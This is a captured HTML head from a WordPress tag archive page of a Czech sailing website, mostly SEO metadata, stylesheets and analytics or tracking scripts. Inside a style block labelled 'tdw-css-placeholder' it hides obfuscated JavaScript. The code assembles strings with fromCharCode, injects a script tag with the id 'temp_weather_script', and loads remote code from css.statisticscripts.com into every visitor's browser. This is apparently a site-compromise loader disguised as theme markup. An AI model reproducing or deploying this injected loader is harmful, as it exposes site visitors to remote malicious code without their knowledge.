

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/tag/rozhovor/
body_size: 15936
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Rozhovor Archivy - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/tag/rozhovor/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rozhovor Archivy - Krása jachtingu" />
	<meta property="og:url" content="https://krasajachtingu.cz/tag/rozhovor/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://krasajachtingu.cz/tag/rozhovor/","url":"https://krasajachtingu.cz/tag/rozhovor/","name":"Rozhovor Archivy - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"https://krasajachtingu.cz/tag/rozhovor/#primaryimage"},"image":{"@id":"https://krasajachtingu.cz/tag/rozhovor/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/11/186491332_4540436672637234_7777600404213447784_n.jpg","breadcrumb":{"@id":"https://krasajachtingu.cz/tag/rozhovor/#breadcrumb"},"inLanguage":"cs"},{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/tag/rozhovor/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2021/11/186491332_4540436672637234_7777600404213447784_n.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2021/11/186491332_4540436672637234_7777600404213447784_n.jpg","width":1000,"height":750},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/tag/rozhovor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Rozhovor"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS pro štítek Rozhovor" href="https://krasajachtingu.cz/tag/rozhovor/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/tags/794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="de69fd88d4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/tag/rozhovor/",
                    "name": "Rozhovor"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 